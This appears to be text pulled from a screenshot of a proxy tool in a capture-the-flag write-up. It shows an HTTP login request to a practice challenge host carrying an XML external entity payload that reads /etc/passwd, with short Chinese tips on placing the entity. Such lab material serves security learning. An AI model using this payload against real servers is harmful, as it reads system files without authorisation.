 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 4ecaad90-4232-4cfa-9914-11a0663399b4.node4.buuoj.cn:81
3 Content-Length: 148
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://4ecaad90-4232-4cfa-9914-11a0663399b4.node4.buuoj.cn:81
9 Referer: http://4ecaad90-4232-4cfa-9914-11a0663399b4.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Cookie: UM_distinctid=179ef8e28ba10e-0973c24caea62b-1f3a6255-1aeaa0-179ef8e28bb4fd
13 Connection: close
14
可带可不带
15 <?xml version="1.0" encoding="UTF-8" ?>
16 <!DOCTYPE TEST [
17 <!ENTITY xxe SYSTEM "file:///etc/passwd" >
18 ]>
19
20 <user>
<username>
&xxe;
&xxe变量要放在可解析的标签里
</username>
</user>
Search...
0 matches
Response